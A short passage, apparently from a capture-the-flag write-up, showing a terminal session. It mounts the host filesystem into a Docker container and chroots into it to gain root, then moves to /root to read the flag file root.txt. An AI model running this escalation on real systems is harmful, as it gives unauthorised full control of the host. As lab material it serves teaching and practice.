 $ docker run -it -v /:/host/ alpine chroot /host/ bash
root@bbe8f9784345:/# whoami
root
root@bbe8f9784345:/# cd /root
root@bbe8f9784345:~# ls
root.txt
root@bbe8f9784345:~# cat root.txt